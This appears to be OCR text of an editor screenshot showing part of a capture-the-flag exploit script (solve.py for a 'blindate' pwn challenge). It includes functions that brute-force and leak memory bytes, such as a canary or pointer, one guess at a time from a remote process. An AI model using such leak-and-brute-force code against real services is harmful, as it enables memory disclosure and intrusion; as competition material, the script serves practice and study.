 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > leak_u64
57
58 if not len(resp_tmp):
59 return leak_u64(padding, ptr, to, r)
60
61 if not len(resp_tmp[len(pattern):resp_tmp.index(b'>>> ')]):
62 to += 1
63 r += b"\x00"
64 return leak_u64(padding, ptr, to, r)
65
66 if len(r) + to >= 0x8:
67 return int.from_bytes(r, 'little')
68
69 r += resp_tmp[len(pattern):resp_tmp.index(b'>>> ')]
70 to += len(r)
71
72 return leak_u64(padding, ptr, to, r)
73
74 def leak(padding: str):
75 leak1 = b""
76 while len(leak1) < 8:
77 for i in range(256):
78 p = start()
79 hex_byte = p8(i)
80 buf = padding + leak1 + hex_byte
81 p.write(buf)
82 resp=p.recv(1000)
83 print(f"Trying on {hex(ord(hex_byte))}")
84 if b'Bye!' in resp:
85 leak1 += hex_byte
86 print("[*] byte : %r" % hex_byte)
87 break
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
nasm@off /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn$
Python 3.8.5 64-bit Live Share -- INSERT -- Tab Moves Focus Python